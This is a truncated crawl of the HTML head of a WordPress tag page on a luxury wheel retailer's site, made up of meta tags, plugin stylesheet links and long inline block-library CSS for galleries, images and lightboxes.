

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/tag/g-2/
body_size: 23537
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>g-2 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; g-2 Tag Feed" href="https://giovannawheels.com/tag/g-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 